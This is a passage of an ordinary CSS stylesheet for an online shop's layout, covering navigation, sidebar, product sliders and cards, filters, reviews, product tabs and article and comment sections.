border-style: solid;
border-width: 0 15px 15px 0;
border-color: transparent #7a4983 transparent transparent; display:block}
nav:after{ content:' '; position:absolute; right:0; top:54px;
width: 0;
height: 0;
border-style: solid;
border-width: 15px 15px 0 0;
border-color: #7a4983 transparent transparent transparent; display:block}


nav ul{ list-style-type:none; text-align:justify}
nav li{ display:inline-block; position:relative;}
nav li:before{ content:' ';     width: 6px;
    height: 6px;
    background-color: #FFF; border-radius:6px; position:absolute; left:-40px; top:50%; margin:-3px 0 0 3px;}
nav li:first-child:before, nav li.last:before{ display:none}	
nav li.last{ width:100%}
nav a{font-family: 'Adelle Cyrillic Bold Italic', "Times New Roman"; font-size:22px; color:#fff; text-decoration:none; text-shadow:0px 2px 1px #85548d;}
nav a:hover, nav .current a{ color:#ebffa9}


/* Middle
-----------------------------------------------------------------------------*/
.content {
	
}
.cart-page .content{padding: 0 0 250px;}
.main-block{ background:#fff; height:100%; padding:30px 4.545454545454545%; position:relative }

.main-text{ width:77.6%; float:right;}
.main-text.full-width{width: 100%;}
.sidebar{ width:20%; float:left;}
.sidebar-item{ margin:0 0 25px}
.sidebar-item .sidebar-item-top-head{
	font-family: 'Adelle Cyrillic Bold', "Times New Roman"; color:#1b1b1b; font-size:14px; margin:0 0 10px; text-align: center;}

.search input{    color: #504949;
    font-family: "Open Sans";
    font-size: 12px;
    font-weight: 300;
    font-style: italic;     height: 33px;
    background-color: #FFF;
    border: 1px solid #A362AC; display:inline-block; vertical-align:middle; width:100%; -moz-box-sizing:border-box; box-sizing:border-box; padding:0 10px; border-radius:4px}
.search-ico{ background:url(/images/sprite.png) no-repeat -33px -12px; width:16px; height:16px; display: inline-block; vertical-align:middle; margin:0 }
.search button{ background:none; cursor:pointer; border:none; position:absolute; right:0; top:50%; margin:-15px 0 0; height:30px; padding:0 5px}
.search{ position:relative;}

.sidebar-menu ul{ list-style-type:none; font-size:14px; }
.sidebar-menu a{ text-decoration:none}
.sidebar-menu li{ position:relative;}

.sidebar-menu > ul > li > a{ font-size:14px; font-family: 'Adelle Cyrillic SemiBold', "Times New Roman"; text-decoration:none; color:#271f1b; position:relative; display:inline-block; margin:0 0 10px }
.sidebar-menu > ul > li{ margin:0 0 0 30px }
.sidebar-menu > ul > li > a:before{ content:' '; position:absolute; width:100%; height:1px; border-bottom:1px dashed #9e928c; left:0; bottom:0;}
.menu-ico{ display:block; width:30px; height:30px; background-repeat:no-repeat; background-position:center center; position:absolute; left:-34px; top:-5px; }
.sidebar-menu > ul > li > ul > li:before{ content:' ';     width: 4px;
    height: 4px; border-radius:4px;
    background-color: #58453B; position:absolute; display:block; left:-20px; top:8px}
.sidebar-menu > ul > li > ul{ margin:0 0 8px}
.sidebar-menu > ul > li > ul > li > ul{ padding:8px 0 8px 30px; font-weight:300; }

.sidebar-action{ padding:10px 10px 0; border-radius:0 10px 10px 0 ; border:1px solid #c381ce; border-left:none; color:#9f35b3; font-size:18px; font-family: 'Adelle Cyrillic SemiBold', "Times New Roman"; -webkit-box-shadow: 5px 5px 0px 0px rgba(223,186,227,1);
-moz-box-shadow: 5px 5px 0px 0px rgba(223,186,227,1);
box-shadow: 5px 5px 0px 0px rgba(223,186,227,1);}
.sidebar-action-item{ margin:0 0 16px; position:relative; padding:0 0 0 34px; }
.sidebar-action-item i{ position:absolute; left:0; top:0}
.action-ico{ background:url(/images/sprite.png) no-repeat -49px 0; width:20px; height:20px; display: inline-block; vertical-align:middle;}
.action-ico2{ background:url(/images/sprite.png) no-repeat -69px 0; width:20px; height:20px; display: inline-block; vertical-align:middle; }
.action-ico3{ background:url(/images/sprite.png) no-repeat -89px 0; width:20px; height:20px; display: inline-block; vertical-align:middle;}

.cashback{}
.cashback-img{ display:inline-block; vertical-align:middle; width:43%; margin:0 3% 0 0 }
.cashback-text{ display:inline-block; vertical-align:middle; width:50%}

.sidebar-slider{ padding:15px 20px; border-bottom:1px solid #d6d3d2; border-top:1px solid #d6d3d2}
.sidebar-head{ font-size:18px; color:#271f1b; font-family: 'Adelle Cyrillic SemiBold', "Times New Roman"; margin:0 0 10px; line-height:normal}
.product-small-item{ position:relative; padding:0 0 0 82px;}
.product-small-img{ width:50px; padding:0 10px; height:68px; line-height:68px; text-align:center; font-size:0; border:1px solid #d4d4d4; position:absolute; left:0; top:0}
img{ max-width:100%}
.product-small-img img{ max-height:60px; display:inline-block; vertical-align:middle;}
.product-small-text{}
.product-small-name{font-family: 'Adelle Cyrillic SemiBold', "Times New Roman"; font-size:12px; color:#271f1b; margin:0 0 2px; max-height:33px; overflow:hidden; line-height: 16px;}
.product-small-description{font-family: 'Adelle Cyrillic Light', "Times New Roman"; font-size:12px; color:#666666; margin:0 0 2px}
.product-small-price{font-size:14px; color:#ed008e}
.sidebar-slider .owl-prev, .product-slider .owl-prev, .product-img .owl-prev, .breed-slider .owl-prev {background:url(/images/sprite.png) no-repeat -109px 0; width:18px; height:30px; position:absolute; left:-23px; top:50%; margin:-15px 0 0; opacity:.7}
.sidebar-slider .owl-next, .product-slider .owl-next, .product-img .owl-next, .breed-slider .owl-next{background:url(/images/sprite.png) no-repeat -127px 0; width:18px; height:30px; position:absolute; right:-23px; top:50%; margin:-15px 0 0; opacity:.7}
.sidebar-slider .owl-next:hover, .product-slider .owl-next:hover, .product-img .owl-next:hover, .breed-slider .owl-next:hover, .sidebar-slider .owl-prev:hover, .product-slider .owl-prev:hover, .product-img .owl-prev:hover, .breed-slider .owl-prev:hover{ opacity:1}
.product-slider .owl-prev, .product-slider .owl-next{ top:110px; margin:0}
.product-img .owl-prev{ left:10px}
.product-img .owl-next{ right:10px}
.seen-head{ display:none}



.main-slider{    background-color: #fff;    border: 1px solid #BDBDBD; padding:0; line-height:normal; border-radius:10px 10px 0 0; border-bottom:none; position:relative}
.main-slider-item{ width:69.58762886597938%; float:left; -moz-box-sizing:border-box; 
box-sizing:border-box; border-right:1px solid #e8e4e2; padding:4px 4px 0; min-height:370px;}
.main-slider-item > img{ display:inline-block; vertical-align:middle;}
.main-slider-item .item img{ border-radius:10px;}
.main-slider-item .owl-carousel .owl-wrapper-outer{padding-top: 0px;}
.main-slider-text{ width:30.41237113402062%; float:right; padding:20px 0 0}
.main-slider-text-item{ font-size:14px; color:#969698; font-weight:300; margin:0 0 10px; padding: 6px 0px 10px 48px; position:relative; border-bottom: 1px solid #BDBDBD;}
.main-slider-text-item i{ position:absolute; left:8px; top:0}
.main-slider-text-ico1{background:url(/images/sprite.png) no-repeat -145px 0; width:26px; height:26px;}
.main-slider-text-ico2{background:url(/images/sprite.png) no-repeat -171px 0; width:27px; height:24px;}
.main-slider-text-ico3{background:url(/images/sprite.png) no-repeat -198px 0; width:29px; height:24px;}
.main-slider-text-ico4{background:url(/images/sprite.png) no-repeat -227px 0; width:34px; height:20px;}
.main-slider-text-item-head{ color:#582d5f; font-size:14px; font-family: 'Adelle Cyrillic Bold Italic', "Times New Roman"; }
.main-slider-text-item-head a{ text-decoration:none; color:#582d5f;}
.main-slider-item .owl-carousel{ position:static}
.main-slider-item-text{ float:left; width:30%; padding:30px 0 0 10px; position:relative}
.main-slider-item .main-slider-item-text + img{ float:right; width:66%; display:block}
.big-button{ font-size:24px; height:40px; line-height:40px;}
.main-slider-item-name{ font-size:30px; font-family: 'Adelle Cyrillic Bold', "Times New Roman"; color:#000000; margin:0 0 16px; line-height:30px}
.main-slider-item-price{ font-size:48px; font-family: 'Adelle Cyrillic SemiBold', "Times New Roman"; color:#ed008e; margin:0 0 6px; line-height:30px }
.main-slider-item-old-price{ font-size:30px;  color:#a49a95; margin:0 0 16px; display:block; line-height:30px}
.main-slider .owl-page, .product-slider .owl-page, .breed-slider .owl-page{    width: 14px; border-radius:14px; border:2px solid #a96fc7; float:left; margin:0 10px 0 0;
    height: 14px;}
.main-slider .owl-page.active, .product-slider .owl-page.active, .breed-slider .owl-page.active{ background:#a96fc7}
.main-slider .owl-pagination, .product-slider .owl-pagination, .breed-slider .owl-pagination{ position:absolute; left:30px; bottom:30px}
.product-slider .owl-pagination, .breed-slider .owl-pagination{ display:none}
.main-slider-text-link{ padding:0 10px 20px; font-size:14px; border-left:1px solid #e8e4e2; margin:0 0 0 -1px}
.main-slider-text-link-head{ font-size:12px; text-transform:uppercase; font-family: 'Adelle Cyrillic Bold', "Times New Roman";}

.main-slider-form{ background:#f4ecff; border-radius:0 0 9px 9px; height:80px; line-height:80px; border: 1px solid #BDBDBD; border-top:1px solid #ecdff9; padding:0px 3.865979381443299%; margin:0 0 20px }
.main-slider-form > div{ display:inline-block; vertical-align:middle; line-height:normal}
.main-slider-form-item{font-family: 'Adelle Cyrillic SemiBold', "Times New Roman"; font-size:14px; margin:0 4% 0 0}
.main-slider-form-item input{ width:160px !important}

.h2 span{ font-size:22px; font-family: 'Adelle Cyrillic Bold Italic', "Times New Roman"; color:#271f1b; padding:5px 8px 0; display:inline-block;
    background-color: #fff;
    border: 1px solid #BDBDBD; border-radius:10px 10px 0 0; border-bottom:1px solid #fff; margin:0 0 -1px 3.865979381443299%; position:relative; z-index:2;}
.h2 span a{ color:#271f1b}
.h2 span:before{ content:' '; position:absolute; left:-10px; display:block; bottom:0; width: 0;
height: 0;
border-style: solid;
border-width: 0 0 30px 10px;
border-color: transparent transparent #e0dbd8 transparent; }
.h2 span:after{ content:' '; position:absolute; right:-10px; display:block; bottom:0; width: 0;
height: 0;
border-style: solid;
border-width: 30px 0 0 10px;
border-color: transparent transparent transparent #e0dbd8;
 }
.h2{border-bottom:1px solid #BDBDBD; margin:0 0 26px; line-height:normal}

.product-slider{ text-align:center; padding:0 4px; margin:0 0 30px; height:300px}
.product-slider.product-slider-hover{ position:relative; z-index:100}
.breed-slider{ padding:0 3.865979381443299%; margin:0 0 30px;}
.breed-slider-item{ width:114px; text-align:center; display:block; margin:0 auto; color:#545454}
.breed-slider-item:first-letter{font-size: 200%;}
.breed-slider-item img{ margin:0 0 4px}
.product-item-wrap{ width:248px; display:inline-block; vertical-align:top; 
	-webkit-transition:  -webkit-box-shadow 0.3s ease-in-out;
	-moz-transition:   -moz-shadow all 0.3s ease-in-out;
	-o-transition:  -o-box-shadow  0.3s ease-in-out;
	-ms-transition:  -ms-box-shadow  0.3s ease-in-out;
	transition:  box-shadow  0.3s ease-in-out; position:relative }
.product-item-wrap:hover{    -moz-box-shadow: 0 0 7px rgba(0, 0, 0, 0.23);
    -webkit-box-shadow: 0 0 7px rgba(0, 0, 0, 0.23);
    box-shadow: 0 0 7px rgba(0, 0, 0, 0.23);}
.product-slider .product-item-wrap{width:166px;}
.product-slider .product-item-hide{ 
	padding:0px 10px; position:absolute; left:0; width:144px; margin:0 0 0 -1px; background:#fff;   
	border:1px solid #d4d3d2; border-top:none; border-bottom:none; height:0; overflow:hidden; -webkit-transition:  all 0.2s ease-in-out;
	-moz-transition:  all 0.2s ease-in-out;
	-o-transition:  all 0.2s ease-in-out;
	-ms-transition:  all 0.2s ease-in-out;
	transition:  all 0.2s ease-in-out;
	}
.product-item{border:1px solid #d4d3d2;}
.product-label{ width:89px; height:89px; position:absolute; right:-2px; top:-2px; background: url(/images/product-label.png) no-repeat; }
.product-label-hits{ width:89px; height:89px; position:absolute; right:-2px; top:-2px; background: url(/images/product-label2.png) no-repeat; }
.product-label-news{ width:89px; height:89px; position:absolute; right:-2px; top:-2px; background: url(/images/product-label3.png) no-repeat; }
.product-item-img{ padding:10px;  text-align:center; height:176px; width:226px; line-height:176px; font-size:0; /*background:#fff*/}
.product-slider .product-item-img{ padding:10px; border-bottom:1px solid #d4d3d2; text-align:center; height:146px; width:144px; line-height:146px; font-size:0; background:#fff}
.bx_catalog_list_home .product-slider  .bx_item_detail_scu .bx_scu ul li .cnt.size{line-height: normal;}
.bx_catalog_list_home .product-slider .bx_item_detail_scu .bx_scu ul li{height: 24px !important;width: 24px !important;}
.bx_catalog_list_home .product-slider .bx_item_detail_scu .bx_scu ul{width: 144px !important;}
.product-item-img a{ display:inline-block; vertical-align:middle; }
.product-item-img img{ display:block; max-width:176px;}
.product-item-text{ height: 104px; padding:10px;  border-top:none; position:relative; text-align:left}
.product-item-text .product-small-name, .product-item-text .product-small-description{ font-size:14px;  overflow:hidden; line-height:18px}
.product-item-text .product-small-name { height:36px !important; }

.product-item-text .product-small-description{height: auto; overflow:hidden}
.product-item-price{ font-size:14px; color:#ed008e; margin:5px 0}
.product-item-price span{ font-size:18px}
.product-item-buy-link{ color:#853e92; font-size:12px}
.product-item-hide{ padding:0px 10px; position:absolute; left:0; width:226px; margin:0 0 0 -1px; background:#fff;
border:1px solid #d4d3d2; border-top:none; border-bottom:none; height:0; overflow:hidden; -webkit-transition:  all 0.2s ease-in-out;
	-moz-transition:  all 0.2s ease-in-out;
	-o-transition:  all 0.2s ease-in-out;
	-ms-transition:  all 0.2s ease-in-out;
	transition:  all 0.2s ease-in-out;
	}
.product-item-wrap:hover .product-item-hide{ height:auto; overflow:visible; margin:0 0 0 -1px; padding:10px; border:1px solid #d4d3d2; border-top:none; 
-moz-box-shadow: 0 7px 7px rgba(0, 0, 0, 0.23);
    -webkit-box-shadow: 0 7px 7px rgba(0, 0, 0, 0.23);
    box-shadow: 0 7px 7px rgba(0, 0, 0, 0.23);
	}
.product-item-hide-item{ font-size:11px; color:#666666; margin:0 0 6px; line-height:normal}
.size-item{ border:1px solid #b0b0b0; display:inline-block; vertical-align:middle; margin:0 5px 5px 0; color:#666666; text-decoration:none; height:15px; line-height:15px; padding:0 5px}
.size-item.current{ color:#fff; background:#b0b0b0}
span.size-item, span.color-item{ opacity:.5; }
.color-item{ border:1px solid #b0b0b0; display:inline-block; vertical-align:middle; margin:0 5px 5px 0; color:#666666; text-decoration:none; height:15px; width:5px; line-height:15px; padding:0 5px}
.color-item.current{ color:#fff; background:#b0b0b0; border:1px solid #fff; outline:1px solid #b0b0b0;}
.product-item-hide-button{ text-align:center; margin:10px 0 0}



.breadcrumbs{ margin:0 0 10px}
.breadcrumbs ul{ list-style-type:none}
.breadcrumbs li{ float:left; margin:0 5px 0 0}

h1, .h1{ line-height:normal; font-size:24px;font-family: 'Adelle Cyrillic Bold Italic', "Times New Roman"; color:#271f1b; margin:0 0 10px}
h2, .h2{ line-height:normal; font-size:22px;font-family: 'Adelle Cyrillic Bold Italic', "Times New Roman"; color:#271f1b; margin:0 0 10px}
.catalog{ margin:0 0 30px}
.catalog-block{ margin:0 0 0 -15px;}
.catalog-block .product-item-wrap{ margin:0 0 12px 13px; position:relative; z-index:5 }
.catalog-block .product-item-wrap:hover{ z-index:6}
.catalog-block .product-item{ position: relative; z-index:4; /*padding: 0px;*/}
.text{ color:#1b1b1b; font-size:14px; line-height:24px; margin:0 0 30px}
.text p{ margin:0 0 20px}
.catalog-block article.text{clear:both;}
.filter{ margin:0 0 30px}
.filter-head{ height:36px; line-height:36px; font-family: 'Adelle Cyrillic SemiBold', "Times New Roman"; font-size:14px; background:#eee2ff; border-top:1px solid #e7d6f9; padding:0 3.865979381443299%; }
.filter-text{padding:30px 3.865979381443299% 10px; background:#f4ecff; font-size:0}
.filter-item{ display:inline-block; vertical-align:top; margin:0 2% 0 0 }
.filter-item-head{font-family: 'Adelle Cyrillic SemiBold', "Times New Roman"; font-size:12px; color:#666666; display:inline-block; vertical-align:top}
.filter-item-text{ font-size:12px; display:inline-block; vertical-align:top; margin:0 0 0 10px}
.filter-item-text label{ display:block; color:#666666; margin:0 0 10px}
.reset-button{ color:#853e92; text-decoration:underline; border:none; background:none; cursor:pointer; font-size:12px; font-family: 'Open Sans', sans-serif; margin:7px 0 0}
.reset-button:hover{ text-decoration:none}
button{ font-family: 'Open Sans', sans-serif; cursor:pointer; line-height:normal !important}
select{height: 33px;
	background-color: #fff; padding:0 10px; -moz-box-sizing:border-box; box-sizing:border-box; width:100%; border:none}
.filter-item-text-select{ width:170px;}
.filter-item-text-select select{ margin:-15px 0 0}
.filter-item-range{ width:150px; margin:-16px 0 0}
.filter-item-button{ margin:-12px 0 0}
.range-upper{ float:right}
.range-upper, .range-lower{ font-style:italic;}
.range{ margin:5px 0 }

.pager{ text-align:center; font-size:14px; margin:0 0 30px}
.pager ul{ list-style-type:none}
.pager li{ color:#000; display:inline-block; margin:0 6px; position:relative}
.pager li:before{ content:' '; height:16px; width:1px; background:#000; position:absolute; left:-8px; top:50%; margin:-8px 0 0}
.pager li:first-child:before{ display:none}

.reviews{}
.reviews-block{ background:#f4ecff; font-size:0; border-bottom:1px solid #e6d6e6}
.reviews .h2{ margin:0}
.reviews .h2 span{ background:#f4ecff; border-bottom:1px solid #f4ecff; }
.reviews .h2 span:before{ content:' '; position:absolute; left:-10px; display:block; bottom:0; width: 0;
height: 0;
border-style: solid;
border-width: 0 0 30px 10px;
border-color: transparent transparent #e6d6e6 transparent; }
.reviews .h2 span:after{ content:' '; position:absolute; right:-10px; display:block; bottom:0; width: 0;
height: 0;
border-style: solid;
border-width: 30px 0 0 10px;
border-color: transparent transparent transparent #e6d6e6;}
.reviews-item{ border-left:1px solid #e6d6e6; width:40%; padding:30px 0% 30px 4%; margin:0 2%; display:inline-block; vertical-align:top; font-size:12px}
.reviews-item:first-child{ border:none; padding:30px 2% 30px 2%;}
.reviews-item p{ margin:0 0 16px}
.reviews-item-img{ width:36%; margin:0 2% 0 0; float:left; font-family: 'Adelle Cyrillic light', "Times New Roman";}
.reviews-item-img img{ display:block; margin:0 0 10px}
.reviews-item-text{ width:60%; float:right; line-height:14px;}

.reviews-link{ background:#eee2ff; height:60px; line-height:60px; border-top:1px solid #f4ecff; padding:0 3.865979381443299%; font-size:14px; margin:0 0 30px}
.reviews-ico{background:url(/images/sprite.png) no-repeat -69px -20px; width:16px; height:15px; display: inline-block; vertical-align:middle; margin:0 10px 0 0}

.two-col{ font-size:0}
.two-col-left{ display:inline-block; width:48%; margin:0 2% 0 0; vertical-align:top; font-size:12px}
.two-col-right{ display:inline-block; width:48%; margin:0 0 0 2%; vertical-align:top; font-size:12px}

.news-item{ margin:0 0 20px}
.news-item time{ font-size:10px; color:#6e6e6e; font-weight:300; display:block}

.banner{ margin:0 0 30px}
.banner img{ display:block}

.up{ position:fixed;  display:block; width:57px; height:38px; margin:0 0 0 560px; z-index:50; bottom:20px; left:50%; right:auto; background: url(/images/sprite.png) no-repeat -261px 0; opacity:.4; cursor: pointer}
.up:hover{ opacity:1}

.present{    height: 41px; line-height:41px;
    background-color: #86C30C;
    background-image: -moz-linear-gradient(bottom, #86C30C 0%, #ADD22C 100%);
    background-image: -o-linear-gradient(bottom, #86C30C 0%, #ADD22C 100%);
    background-image: -webkit-linear-gradient(bottom, #86C30C 0%, #ADD22C 100%);
    background-image: linear-gradient(to top, #86C30C 0%, #ADD22C 100%);
    border: 1px solid #638f09; border-bottom:1px solid #86C30C;
    -moz-border-radius: 10px 10px 0px 0px;
    -webkit-border-radius: 10px 10px 0px 0px;
    border-radius: 10px 10px 0px 0px;
    -moz-box-shadow: inset 0 1px 0 #D2E769;
    -webkit-box-shadow: inset 0 1px 0 #D2E769; text-decoration:none;
    box-shadow: inset 0 1px 0 #D2E769; display:inline-block; vertical-align:top; padding:0 20px;     color: #FEFCFB;
    font-size: 14px;
    font-weight: 700;
    text-shadow: 0 1px 0 #225C2A;  position:fixed; margin:0 0 0 -672px; top:340px; left:50%;
	-webkit-transform:rotate(-90deg);
	-moz-transform:rotate(-90deg);
	-o-transform:rotate(-90deg);
	transform:rotate(-90deg);
	-ms-transform:rotate(-90deg);
	filter: progid:DXImageTransform.Microsoft.BasicImage(rotation=1);}
.fancybox-margin .present{margin:0 0 0 -670.5px;}

.category-description{ font-size:0; margin:0 0 30px}
.category-description-img{ display:inline-block; vertical-align:top; width:20%; margin:0 4% 0 0} 
.category-description-text{ display:inline-block; vertical-align:top; width:76%; color:#626161; font-size:14px;} 
.category-description-text h3{ font-size:18px; margin:0 0 16px}
.category-description-text ul{ list-style-type:none}
.category-description-text li{ position:relative; margin:0 0 16px; padding:0 0 0 30px}
.category-description-text li:before{ content:' '; position:absolute; display:block; background:url(/images/sprite.png) no-repeat -89px -20px; width:18px; height:17px;  left:0; top:4px;}


.consultant{ position:fixed; z-index:50; top:340px; margin:-73px 0 0 550px;  left:50%; width:60px; height:138px; color:#fff; font-size:10px; line-height:normal; background:#723477; padding:5px; border-radius:0 4px 4px 0; }
.fancybox-margin .consultant{margin:-73px 0 0 541.5px;}
.consultant-img{ padding:5px; background:#602d65; border-bottom:1px solid #4c2351; border-top:1px solid #4c2351; margin:0 0 0 -5px; width:100%}
.consultant-img img{ display:block}
.online-ico{    width: 7px;
    height: 7px; display:inline-block; vertical-align:middle; margin:0 4px 0 0; border-radius:7px;
    background-image: -moz-linear-gradient(bottom, #86C30C 0%, #ADD22C 100%);
    background-image: -o-linear-gradient(bottom, #86C30C 0%, #ADD22C 100%);
    background-image: -webkit-linear-gradient(bottom, #86C30C 0%, #ADD22C 100%);
    background-image: linear-gradient(to top, #86C30C 0%, #ADD22C 100%);
    border: 1px solid #5d6825;
    -moz-box-shadow: 0 1px 3px #210723, inset 0 1px 0 #D2E769;
    -webkit-box-shadow: 0 1px 3px #210723, inset 0 1px 0 #D2E769;
    box-shadow: 0 1px 3px #210723, inset 0 1px 0 #D2E769;
}
.consultant .button{ padding:1px 5px; height:auto; line-height:normal; font-size:10px; margin:5px 0 0}

.product{ font-size:0; margin:30px 0 0}
.product-img{ width:35%; float:left; text-align:center }
#sync1{ border:1px solid #d4d3d2; padding:10px; min-height:140px; margin:0 0 10px; -moz-box-sizing:border-box; box-sizing:border-box}
#sync1 img, #sync2 img{ display:inline-block; vertical-align:middle}
#sync2{ margin:0 0 10px; text-align:center; padding:0 0 2px; width:100%}
.product-img-item{border:1px solid #d4d3d2; padding:5px; display:inline-block; width:50px; height:50px; line-height:50px; margin:1px }
.synced .product-img-item{outline:1px solid #d4d3d2; margin:0}
.product-social{ text-align:left; margin:0 0 30px}
.product-text{ width:62.88659793814433%; float:right}

.residue{ float:right; background:#f5ebf4; padding:3px 5px; line-height:14px; font-size:14px}
.residue span{ display:inline-block; padding:2px 4px; background:#fff}
.price{ color:#ed008e; font-size:36px; line-height:24px; margin:0 0 15px}
.separate{ border:none; margin:10px 0; background:#e7e6e5; height:1px}
.product-text .product-item-buy-link{ font-size:14px;}
.product-description{ font-size:12px; color:#271f1b; }
.product-description-item{ margin:0 0 6px; color:#271f1b; font-size:12px }
.product-description-item span{ color:#666666; font-weight:500; display:inline-block}
.product-right{ float:right; width:25%; margin:0 0 0 6.147540983606557%; min-height:300px}
.product-right-item{    height: 40px; border:1px solid #d4d3d2; margin:0 0 10px; line-height:40px; padding:5px; font-size:0; text-align:center; font-family: 'Adelle Cyrillic Light', "Times New Roman"; color:#1b1b1b; }
.product-right-item > *{ display:inline-block; vertical-align:middle}
.product-right-item img{ display:block}
.product-right-item-img{ width:40%; text-align:center}
.product-right-item-text{ line-height:14px; text-align:left; width:60%; font-size:12px; color:#666666;}
.product .color-item, .cart-table-text .color-item{ width:20px; height:30px}
.sizes-ico{ background:url(/images/sprite.png) no-repeat -247px -23px; width:14px; height:13px; display: inline-block; vertical-align:middle; margin:0 4px  0 0 }
.sizes-table{ margin:0px 2px 15px; font-size:12px; }
.sizes-table a{ color:#6e980c}
.product-radio{ margin:0 0 6px}
.quick-order .form-item{ margin:0}
.product-radio label{ font-family:'Open Sans', sans-serif; color:#585858; font-size:12px; font-style:italic}
.product-benefits-ico{ background:url(/images/sprite.png) no-repeat 0px -38px; width:33px; height:19px; display: inline-block; vertical-align:middle; margin:0 }
.product-benefits-ico2{ background:url(/images/sprite.png) no-repeat -33px -38px; width:27px; height:24px; display: inline-block; vertical-align:middle; margin:0 }
.product-benefits-ico3{ background:url(/images/sprite.png) no-repeat -60px -38px; width:29px; height:39px; display: inline-block; vertical-align:middle; margin:0 }

.spinner{ margin:0 0 15px 0; white-space:nowrap; float:left}
.spinner-minus{ background:url(/images/sprite.png) no-repeat -89px -38px; width:18px; height:18px; display: inline-block; vertical-align:middle; margin:0 6px 0 0}
.spinner-plus{ background:url(/images/sprite.png) no-repeat -107px -38px; width:18px; height:18px; display: inline-block; vertical-align:middle; margin:0 0 0 6px}
.spinner input{ width:30px; padding:0; text-align:center; display: inline-block; vertical-align:middle; }

.spinner-minus-top{ background:url(/images/sprite.png) no-repeat -89px -38px; width:18px; height:18px; display: inline-block; vertical-align:middle; margin:0 6px 0 0}
.spinner-plus-top{ background:url(/images/sprite.png) no-repeat -107px -38px; width:18px; height:18px; display: inline-block; vertical-align:middle; margin:0 0 0 6px}

.wish-list{ float:right; font-size:12px;  -moz-box-sizing:border-box; box-sizing:border-box;  text-align:right; padding:8px 0 0}

.product-buttons { float:left; padding:10px 0 0 10px}
.product-buttons .button{ margin:0 20px 0 0}

.quick-order{ background:#f4f7e6; padding:8px; font-size:0; margin: 0 31.14754% 0 0;}
.quick-order input{ display:inline-block; vertical-align:middle; width:60% !important; border-radius:2px  !important; border:1px solid #d4d3d2 !important}
.quick-order .white-button{ width:40%; text-align:center; height:36px; padding:0 5px; margin:0 0 0 -4px}




/* Ion.Tabs
// css version 1.0.0
// by Denis Ineshin | ionden.com
// ===================================================================================================================*/

/* =====================================================================================================================
// Ion.Tabs: Base */

.ionTabs {
    position: relative;
}
    .ionTabs__head {
        position: relative; display: block;
        list-style-type: none;
        margin: 0; padding: 0;
        z-index: 1;
    }
    .ionTabs__head:before, .ionTabs__head:after {content: ""; display: table;}
    .ionTabs__head:after {clear: both;}
    .ionTabs__head {zoom: 1;}

        .ionTabs__tab {
            position: relative;
            display: block; float: left;
            list-style-type: none;
            background: none;
            margin: 0; padding: 0;
            cursor: pointer;
        }
            .ionTabs__tab.ionTabs__tab_state_active {
                cursor: default;
            }

    .ionTabs__body {
        position: relative;
        z-index: 2;
    }

    .ionTabs__item {
        position: relative;
        display: none;
    }
        .ionTabs__item.ionTabs__item_state_active {
            display: block;
        }

    .ionTabs__preloader {
        position: relative;
    }
.product-tabs{ /*margin:0 0 30px*/ margin:0px;}
.product-tabs .ionTabs__head{ position: relative; z-index:3}
.product-tabs .ionTabs__tab{ font-size:22px; color:#c28dcc; margin:0 30px 0 0; position:relative; z-index:2; font-family: 'Adelle Cyrillic Bold Italic', "Times New Roman"; border-bottom:2px dashed; line-height:24px; }
.product-tabs .ionTabs__tab.ionTabs__tab_state_active{ border:none; color:#000;}
.product-tabs .ionTabs__item{padding:20px 0 0; position:relative; z-index:1; font-size:14px;  }
.product-tabs p{ margin:0 0 15px; line-height:24px }
.product-tabs .product-description-item{ font-size:14px}
.tabs-head{font-family: 'Adelle Cyrillic Bold Italic', "Times New Roman"; color:#1b1b1b; margin:0 0 6px}
.main-text > .product .product-img #sync1 img{ cursor:pointer}


.sizes-table .product-tabs .ionTabs__item { height: 380px; overflow: auto; }




.set{ margin:0 0 30px; padding:10px 0 0; }
.set .catalog-block{text-align:left !important }
.set p{color:#666666; font-size:14px; margin:0 0 20px}
.set .catalog-block { margin:0 0 0 -6px}
.set .catalog-block .product-item-wrap { margin:0 0 16px 6px}
.set-plus{ font-size:24px; color:#666666; display:inline-block; vertical-align:top; text-align:right; width:16px; padding:80px 0 0 }
.set .product-item-wrap{ vertical-align:top; width:140px}
.set .product-item-img{ width:118px; height:120px; line-height:120px}
.set .product-item-img img{ max-height:110px}
.set-remove-ico{background:url(/images/sprite.png) no-repeat -125px -38px; width:20px; height:20px; display: block; position:absolute; right:-10px; top:-10px; cursor:pointer}
.set-add-ico{background:url(/images/sprite.png) no-repeat -145px -38px; width:20px; height:20px; display: block; position:absolute; right:-10px; top:-8px; cursor:pointer}
.set-discount{ height:25px; line-height:25px; color:#fff; text-align:center; background:#d29fd9; border-top:1px solid #be8cc7; font-size:12px }
.set-total{ display:inline-block; vertical-align:top; padding:80px 0 0; margin:0 0 16px 6px; width:127px; text-align:center; }
.set-total-text{ font-weight:bold; font-size:14px; margin:0 0 10px}
.set-total .button{ margin:40px 0 0}

.present-small{ margin:0 0 30px; border-radius:10px; background:url(/images/present.jpg) no-repeat; background-size:cover; padding:10px; display:none}
.present-small-item{ border-radius:5px; background:#fff; text-align:center; padding:20px; font-family: 'Adelle Cyrillic Bold', "Times New Roman"; color:#1b1b1b; font-size:20px; line-height:normal}
.present-small-item-head{ font-size:30px;}
.present-small-item .button{ margin:15px 0 0}

.articles{ margin:0 0 15px}
.articles-item{ padding:0 0 24px; margin:0 0 25px; border-bottom:1px solid #e9e7e6}
.articles-head{ margin:0 0 10px; font-weight:bold; font-size:14px; color:#000}
.articles-name{ font-size:12px; color:#000; margin:0 0 10px}
.articles-img{ width:24.73118279569892%; float:left;}
.articles-img img{ border-radius:10px; display:block}
.articles-text{ width:73.90180878552972%; float:right; color:#5e5e5e; font-size:14px; line-height:18px}
.articles-text .more{ display:inline-block; margin:10px 0 0}
.article-img-small{ margin:10px 0 0 -6px; font-size:0}
.article-img-small-item{ width:58px; margin:0 0 6px 6px; display:inline-block; vertical-align:top;}
.articles-img .article-img-small-item img{ border-radius:5px}

.articles-like{ padding:10px 0; text-align:right}
.article-open{ padding:10px 0; border-bottom:1px solid #e9e7e6; border-top:1px solid #e9e7e6; color:#5e5e5e; font-size:14px; line-height:18px}
.article-open p{ margin:0 0 14px}
.imgleft{ float:left; margin:0 10px 10px 0; display:block  }

.comments{ margin:0 0 30px}
.comments-item{    background-color: #F4ECFF;
    border: 1px solid #A362AC; padding:10px 15px; -moz-box-sizing:border-box; box-sizing:border-box; margin:0 0 10px; border-radius:5px; color:#5e5e5e; font-size:14px; line-height:18px}
.comments-head{ color:#000; font-size:12px; margin:0 0 10px;}
.comments-head time{ float:right}

.comments-form{ margin:0 0 30px; font-size:0}
.form-item{ margin:0 0 20px; position: relative;}
